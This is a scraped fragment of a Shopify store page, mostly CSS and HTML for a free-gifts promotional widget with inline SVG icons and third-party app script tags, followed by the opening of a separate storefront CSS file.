    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-hyper.css
body_size: 7387
content:
@import"https://fonts.googleapis.com/css2?family=Tangerine:wght@400;700&display=swap";@import"https://fonts.googleapis.com/css2?family=Tangerine&display=swap";@import"https://fonts.googleapis.com/css2?family=Courgette&display=swap";#engraving-fields,.font-preview-inc-w.font-preview-inc-w-live-preview{display:none}#so-gallery-wrap .so-lds-ring,.so-media-gallery .so-lds-ring{display:none!important}.so-tw .so-input-counter-w{display:block!important}/*!
 * Cropper.js v1.6.2
 * https://fengyuanchen.github.io/cropperjs
